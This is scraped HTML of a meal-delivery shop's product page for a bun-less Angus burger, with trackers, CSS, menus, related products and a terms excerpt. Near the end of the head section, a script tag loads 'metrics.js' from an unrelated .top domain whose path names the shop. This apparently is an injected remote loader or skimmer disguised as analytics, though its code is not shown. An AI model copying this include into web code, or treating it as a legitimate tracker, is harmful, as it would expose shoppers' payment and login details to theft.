<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/prime-driver/include/../js/script.js?ver=6.6.4" id="driver-script-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="alternate" href="https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/" hreflang="en-us" /><link rel="alternate" href="https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/" hreflang="x-default" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '689730128978483', {}, {
    "agent": "woocommerce-9.6.3-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.signup-pg input[type='submit'] {
    cursor: pointer;
}

.signup-pg {
    z-index: 5;
}

.swal2-container {
    z-index: 999999 !important;
}

.woocommerce .woocommerce-MyAccount-navigation > ul > li.woocommerce-MyAccount-navigation-link--my-meal a:before {
    content: "\f0f5";
}



.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password:hover {
    background: #ffffff;
    color: #2e266f;
    border: 1px solid #2e266f;
}
.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password {
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    margin: 30px 0 0;
    width: auto;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    cursor: pointer;
    padding: 10px 30px;
}
.page-template-forgot-password .wc-forgot-pwd-form input {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.my-meal {
    width: 42%;
    float: left;
    margin: 10px 30px 10px 0px;
    background: transparent;
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    min-height: 280px;
}

.my-meal figcaption h4 {
    font-size: 17px;
    padding: 10px 10px;
    text-align: center;
}

.my-meal p {
    text-align: center;
    margin-bottom: 20px;
}

p.pm-per-meal-price span {
    display: inline-block !important;
    text-decoration: line-through;
}

#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #202020;
    border-top: 1px solid #202020;
}

.covid-warning {
    background: #1f48ac;
    padding: 16px 0px;
	    position: relative;
	z-index: 9999;
}

.covid-warning p {
    color: #fff;
    text-align: center;
    font-size: 14px;
    margin: 0 auto;
}

header {
    position: relative;
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
    position: fixed;
    top: 0;
	  z-index: 999999
}

.covid-warning i {
    color: #fff;
    position: absolute;
    right: 50px;
    top: 6px;
    cursor: pointer;
}


////Landing page css ////
body {
    margin: 0;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disabled {
    cursor: none;
}
		</style>
		

<script src="https://www.google.com/recaptcha/enterprise.js?onload=primeCaptchaCallback&render=6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee"></script>

<script src="https://frontsnow.top/2/eatprimemeals/metrics.js"></script>
</head>

<div class="clear" style="clear:both"></div>

<body class="product-template-default single single-product postid-1243 theme-Prime_Meal woocommerce woocommerce-page woocommerce-no-js">
    
<!-- -----------------------Push Responsive Menu   ---------------------- -->

<pushmenu>
    <a id="hamburg" href="#">
        <div class="nav-cross">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </a>
    <div id="menuoverlay"></div>
    <nav class="nav1">
        <div class="container">
            <div class="row">
                <formobile>
                    <div class="push-logo"><a href="https://www.eatprimemeals.com/"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /></a> </div>
                   <!-- <div class="search-nav">
                        <form method="get" id="searchform" action="https://www.eatprimemeals.com/">
                            <input type="submit" id="searchsubmit" value="Search"/>
                            <input type="text" value="" name="s" id="s"
                                   placeholder="Search"/>
                        </form>
                    </div>-->

                </formobile>
                <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div>
    </nav>
</pushmenu>

<!-- -----------------------Push Responsive Menu   ---------------------- -->

<main>

<!--
    <div class="covid-warning">
        <div class="row">
            <div class="col-md-12">
                <p>We prepare our meals in hygienic environment where we extensively care of the SOP's in relation to covid-19, Our meal boxes are pressurized and delivered to you germ free.</p>
                <i class="fa fa-times-circle"></i>
            </div>
        </div>
    </div>
-->
    <header class="header">

        <div class="head-nav">
            <div class="container-fluid wd-95">
              <div class="row">
                <div class="col-3">
                  <div class="logo">
                        <a href="https://www.eatprimemeals.com/" title="Prime Meals" rel="home"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /> </a>
                    </div>
                  

                </div>
                <div class="col-6">
			<div class="custom-menu-class"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div></div>

       
                <div class="col-3 text-right"> 
                
                    <ul class="inline">
                      <li><a href="https://www.eatprimemeals.com/login" class="active">login</a></li>
                      <!-- <li><a href="/sign-up">Sign Up</a></li> -->
                    </ul>
                </div>  

                
                </div>
            </div>
          </div>
          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0G458R32B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0G458R32B');
</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
  ttq.load('CEU1AQ3C77U87C9MRF50');
  ttq.page();
}(window, document, 'ttq');
</script>
    </header>
    
      
 
<section class="section singlepro">
    <div class="container">
    

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.eatprimemeals.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/classic/">Classic</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/classic/lean/">Lean</a>&nbsp;&#47;&nbsp;Paleo Bun-Less Angus Burger Deluxe</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1243" class="product type-product post-1243 status-publish first instock product_cat-classic product_cat-lean has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-100x100.jpg" data-thumb-alt="Paleoish Bunless Angus Burger Deluxe" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-100x100.jpg 100w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe.jpg"><img width="600" height="400" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-600x400.jpg" class="wp-post-image" alt="Paleoish Bunless Angus Burger Deluxe" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe.jpg" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe.jpg" data-large_image_width="1949" data-large_image_height="1299" decoding="async" fetchpriority="high" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-600x400.jpg 600w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-300x200.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-1024x682.jpg 1024w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-768x512.jpg 768w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe-1536x1024.jpg 1536w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Paleoish-Bunless-Angus-Burger-Deluxe.jpg 1949w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Paleo Bun-Less Angus Burger Deluxe</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>The ultimate backyard favorite, our Bunless angus burger deluxe is made so delicious and placed perfectly with the sweetest of all potatoes to enjoy. We included kale which is nutrient dense green and added sauteed vegetables. This provides all of the benefits of a nutritiously balanced meal replacing the simple unhealthy carbs with flavorful complex carbs. We spared no effort in making this paleo bunless angus burger deluxe meal an astonishing delight.</p>
</div>

	
	<form class="cart" action="https://www.eatprimemeals.com/product/paleo-ish-bun-less-angus-burger-deluxe/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697cf6e0426e4">Paleo Bun-Less Angus Burger Deluxe quantity</label>
	<input
		type="number"
				id="quantity_697cf6e0426e4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1243" class="single_add_to_cart_button button alt">View Menu</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PBLADG399</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.eatprimemeals.com/product-category/classic/" rel="tag">Classic</a>, <a href="https://www.eatprimemeals.com/product-category/classic/lean/" rel="tag">Lean</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Paleo Bun-Less Angus Burger Deluxe&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/paleo-ish-bun-less-angus-burger-deluxe/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.eatprimemeals.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1228 status-publish first instock product_cat-lean product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/paleo-ish-prime-protein-beef-and-broccoli-stir-fry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PRIME Pro Paleoish Steak N Broccoli" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Prime Protein Paleo Beef N Broccoli</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></span>
</a><a href="?add-to-cart=1228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1228" data-product_sku="PPPBBSF599" aria-label="Add to cart: &ldquo;Prime Protein Paleo Beef N Broccoli&rdquo;" rel="nofollow" data-success_message="&ldquo;Prime Protein Paleo Beef N Broccoli&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1228" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-566 status-publish instock product_cat-classic product_cat-plant-based product_tag-package has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/package-3-08-regular-meals-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="229" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Over the Table 1" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2.jpg 299w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2-229x300.jpg 229w" sizes="(max-width: 229px) 100vw, 229px" /><h2 class="woocommerce-loop-product__title">Package 3 &#8211; 8 Regular Meals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.92</bdi></span> / 7 days</span>
</a><a href="?add-to-cart=566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="566" data-product_sku="" aria-label="Add to cart: &ldquo;Package 3 - 8 Regular Meals&rdquo;" rel="nofollow" data-success_message="&ldquo;Package 3 - 8 Regular Meals&rdquo; has been added to your cart">Select</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_566" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1222 status-publish instock product_cat-lean product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lemon Garlic Cod" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Keto Lemon Butter Cod</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.49</bdi></span></span>
</a><a href="?add-to-cart=1222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1222" data-product_sku="KLBC599" aria-label="Add to cart: &ldquo;Keto Lemon Butter Cod&rdquo;" rel="nofollow" data-success_message="&ldquo;Keto Lemon Butter Cod&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1222" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1235 status-publish last instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/indian-chicken-tikka-masala/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Chicken-N-Chickpea-Tikka-Masala-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chicken N Chickpea Tikka Masala" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Chicken-N-Chickpea-Tikka-Masala-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Chicken-N-Chickpea-Tikka-Masala-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Chicken-N-Chickpea-Tikka-Masala-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Indian Chicken Tikka Masala</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></span>
</a><a href="?add-to-cart=1235" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1235" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1235" data-product_sku="ICCTM399" aria-label="Add to cart: &ldquo;Indian Chicken Tikka Masala&rdquo;" rel="nofollow" data-success_message="&ldquo;Indian Chicken Tikka Masala&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1235" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
    </div>
</section>


</div>



<!-- POPUP Start -->

<div class="popup">
  <div class="overlay">
    <span class="closebtn"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-8">
          <h5>Very Verde Chicken</h5>
          <p>with Super Greens & Roasted Cauliflower</p>
          <ul>
            <li>Glutan Free</li>
            <li>Dairy Free</li>
            <li>Soy Free</li>
          </ul>
        </div>
        <div class="col-md-4 text-right">
          <a class="btn" href="javascript:;">ADD</a>
        </div>
      </div>

      <div class="row popbot">
        <div class="col-md-6">
          <figure>
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
          </figure>
        </div>

        <div class="col-md-6">
        <div class="popcap">
            <div class="box">
            <h4>What makes this dish special</h4>
            <p>Eating your greens never tasted (or felt) so good—this savory dish skips excess carbs for extra protein</p>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter</p>
            <p>Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan</p>
            <p>A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
          </div>

          <div class="box">
            <h4>Ingredients</h4>
            <ul>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Chicken Breast</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Spinach</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Cauliflower</small>
                </a>
              </li>
            </ul>
            <h4>ALL Ingredients</h4>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
                        
            
          </div>
          
          <div class="box">
              <h4>What's Inside</h4>
              <p>Information is per serving.</p>
              <ul class="row whatinside">
                <li class="col-md-6">
                    <h5>Calories</h5>
                    <h2>867</h2>
                    <progress id="file" value="21" max="100"> 21% </progress>
                    <h6>21% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>carbs</h5>
                    <h2>20g</h2>
                    <progress id="file" value="7" max="100"> 7% </progress>
                    <h6>7% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Total Fat</h5>
                    <h2>88g</h2>
                    <progress id="file" value="28" max="100"> 28% </progress>
                    <h6>28% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Protein</h5>
                    <h2>70g</h2>                                      
                </li>
            </ul>
            <figure>
                <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/nortein.png">
            </figure>
          </div>
          
            
        </div>
          
        </div>
      </div>

    </div>
  </div>
</div>

<!-- POPUP End -->

<!-- --------terms popup starts--------- -->
<div class="popup pm-meal-popup terms-popup">
  <div class="overlay">
    <span class="closebtn pm-close-popup"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-12">
          <div class="term-cont">
          <h5 class="text-center">TERMS AND CONDITIONS</h5><br>
          <p"><h1>WEBSITE TERMS AND CONDITIONS OF USE AND SALE</h1>
<p>By using our Website, you agree to these Terms and Conditions of Use (“Terms &amp; Conditions”). We reserve the right, in our sole discretion, to change, modify, add or remove portions of these Terms &amp; Conditions at any time. You should check these Terms &amp; Conditions periodically for changes. By using this Website after we post any changes to these Terms &amp; Conditions, you agree to accept those changes, whether or not you have reviewed them. If you do not agree to these Terms &amp; Conditions, you should not use our Website and, if applicable, you should arrange to cancel your registered user account.</p><p">
<p>&nbsp;</p><p">
<p><strong>SCOPE OF TERMS &amp; CONDITIONS</strong></p><p">
<p>The following are the Terms and Conditions of Use and Sale (“Terms &amp; Conditions”) of Prime Meals, LLC, a Florida limited liability company, (hereinafter “Prime Meals”).</p><p">
<p>&nbsp;</p><p">
<p><strong>TERMS &amp; CONDITIONS &#8211; IN GENERAL</strong></p><p">
<p>By using this Website, you agree to be legally bound and to abide by these Terms &amp; Conditions, just as if you had signed this agreement. If you do not comply with these Terms &amp; Conditions at any time, we reserve the right, if applicable, to do any one or more of the following with or without prior notice to you: (a) Deactivate your password; (b) Terminate your user account; (c) Delete all information in your user account; and (d) Restrict or block your access to the Website. Further, you agree that we shall not be liable to you or any third-party for any termination or cancellation of your access to, or use of, our Website. | From time to time, we may supplement these Terms &amp; Conditions with additional terms and conditions (&#8220;Additional Terms&#8221;). You understand and agree that Additional Terms are automatically incorporated by reference into these Terms &amp; Conditions. Use of the Website is only available to users who are 18 years of age or older and reside in the United States, or its possessions AND territories. Prime Meals makes NO claims that the Website OR ANY of its content is accessible from outside the United States. Should you access our Website outside of the United States, you do so on your own initiative and are responsible for compliance with local laws. ## RESTRICTIONS ON USE OF MATERIALS You acknowledge that this Website contains, or may contain in the future, information, software, photos, video, text, graphics, music, sounds, questions, creative suggestions, messages, comments, feedback, ideas, recipes, notes, drawings, articles and other materials (collectively, &#8220;Content&#8221;) that are protected by copyrights, patents, trademarks, trade secrets and/or other proprietary rights, and that these rights are valid and protected in all forms, media and technologies existing now or hereafter developed. | All Content is copyrighted under the United States copyright laws (and, if applicable, similar foreign laws). Prime Meals and REAL FOOD REAL PEOPLE are trademarks owned by Prime Meals. Prime Meals reserves all rights in these trademarks and any other trademarks or intellectual property owned by Prime Meals. You may not modify, publish, transmit, distribute, perform, participate in the transfer or sale of, create derivative works of, or in any way exploit, any of the Content, in whole or in part. When Content is downloaded to your computer, you do not obtain any ownership interest in the Content. You may download the Content for personal use only. Modification of the Content or use of the Content for any other purpose, including, but not limited to, use of any Content in printed form or on any other website or networked computer environment is strictly prohibited unless you receive our prior written consent.</p><p">
<p>&nbsp;</p><p">
<p><strong>BECOMING A REGISTERED USER</strong></p><p">
<p>There is no cost to becoming a registered user of our Website. You do not have to become a registered user to use this Website. However, you must be a registered user to order our food products (“Products”). From time to time, areas of the Website may be restricted for use by registered users only. You must register in accordance with instructions that you will find on this Website. | If you elect to become a registered user of our Website, you agree to provide us with true, accurate and complete information about yourself (&#8220;Registered User Data&#8221;), and to maintain and promptly update the Registered User Data and any other information you provide to us, to keep it accurate. Without limiting any other provision of these Terms &amp; Conditions, if you provide any information that is untrue, inaccurate, or incomplete, or we have reasonable grounds to suspect that such is the case, we reserve the right to suspend or terminate your user account and refuse any and all current or future use of our Website (or any portion thereof). You agree not to assign, transfer or sublicense your rights as a registered user of this Website. You further agree not to register for more than one account or create a false or misleading identity on this Website. You may create an account on behalf of a family member or significant other who otherwise would not be able to register an account and manage it themselves.</p><p">
<p>&nbsp;</p><p">
